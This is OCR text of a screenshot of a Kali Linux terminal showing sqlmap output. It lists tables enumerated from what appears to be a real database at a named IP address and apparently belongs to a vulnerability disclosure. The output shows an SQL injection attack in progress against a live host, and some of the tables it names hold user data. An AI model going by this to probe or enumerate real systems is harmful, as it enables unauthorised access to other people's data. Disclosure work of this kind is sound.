 Applications Places Tue Aug 25, 3:16 PM root
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~ root@kali: ~
[15:13:04] [INFO] retrieved: oil_content_frontpage
[15:13:05] [INFO] retrieved: esame
[15:14:10] [INFO] retrieved: binn_forum_temps
[15:15:06] [INFO] retrieved: notizen
[15:15:10] [INFO] retrieved: CLIENTE
[15:15:20] [INFO] retrieved: D_PR_APENSOS
[15:15:39] [INFO] retrieved: M_SERVICOS_PRESTADOS
[15:16:13] [INFO] retrieved: cdb_magics
[15:16:17] [INFO] retrieved: cdb_plugins
Database: information_schema
[28 tables]
+-----------------------+
| CLIENTE |
| D_Comment |
| D_Format |
| D_PR_APENSOS |
| M_SERVICOS_PRESTADOS |
| TIL_IDIOTON |
| binn_forum_temps |
| cdb_magics |
| cdb_plugins |
| div_treatment |
| dtb_campaign_detail |
| esame |
| ew_temi |
| friend2 |
| index |
| individual |
| job_title |
| logon |
| monitoringi_ge |
| notizen |
| oil_content_frontpage |
| pma_tracking |
| primarytest |
| roots |
| smf_members |
| statistics |
| tables |
| xoops_users |
+-----------------------+
[15:16:36] [INFO] fetched data logged to text files under '/root/.sqlmap/output/222.29.240.102'
[*] shutting down at 15:16:36
root@kali:~#
KALI LINUX™
“the quieter you become, the more you are able to hear”
www.wooyun.org
root@kali: ~